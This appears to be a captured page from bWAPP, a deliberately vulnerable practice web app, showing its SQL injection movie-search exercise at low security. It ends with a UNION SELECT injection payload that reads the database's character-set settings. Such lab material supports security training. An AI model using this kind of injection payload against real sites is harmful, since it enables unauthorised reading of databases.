 bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 ----------------------- Hack
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ SQL Injection (GET/Search) /
Search for a movie: Search
Title Release Character Genre IMDb
gbk gbk gbk Link
Payload
Evil' UNION SELECT null, @@character_set_client, @@character_set_connection, null, @@character_set_results, null, null--